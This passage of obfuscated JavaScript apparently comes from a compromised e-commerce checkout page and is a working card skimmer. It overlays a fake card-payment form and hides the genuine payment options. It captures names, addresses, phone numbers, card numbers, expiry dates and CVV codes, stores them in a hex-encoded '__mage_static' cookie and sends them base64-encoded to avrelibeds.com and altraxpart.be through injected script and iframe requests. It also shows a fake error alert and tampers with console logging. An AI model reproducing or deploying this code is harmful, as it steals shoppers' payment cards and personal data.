_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var 